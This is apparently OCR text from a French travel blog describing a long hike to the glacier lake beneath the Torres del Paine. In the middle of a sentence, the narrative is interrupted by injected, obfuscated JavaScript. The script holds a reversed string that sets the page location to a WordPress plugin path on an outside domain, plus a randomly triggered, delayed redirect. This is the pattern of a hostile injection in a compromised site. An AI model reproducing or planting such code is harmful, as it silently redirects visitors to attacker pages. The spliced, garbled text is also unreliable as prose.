
fera plus de 20km. Il faudra se lever à 5h du matin.
Dans la première ballade on a vu des Icebergs !! C’est tellement
beau qu’on dirait que c’est faux !!!
Mardi 4 février
C’est super compliqué de se lever à 5H du mat !!!! Mais ça vaut le
coup, cette longue randonnée était assez tranquille pendant 3H
puis pendant plus d’une heure c’est une grande montée raide
dans les rochers. Mais quand tu vois le lac bleu glacier avec les
Torres del Paine enneigées en fond, tu te dis que tu n’as pas fait
ça pour rien !! Après avoir mangé devant ce magnifique paysage il
faut malheureusement redescendre. En
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout j’ai marché plus de 9h et j’ai
fait plus de 22km et 1000m de dénivelé.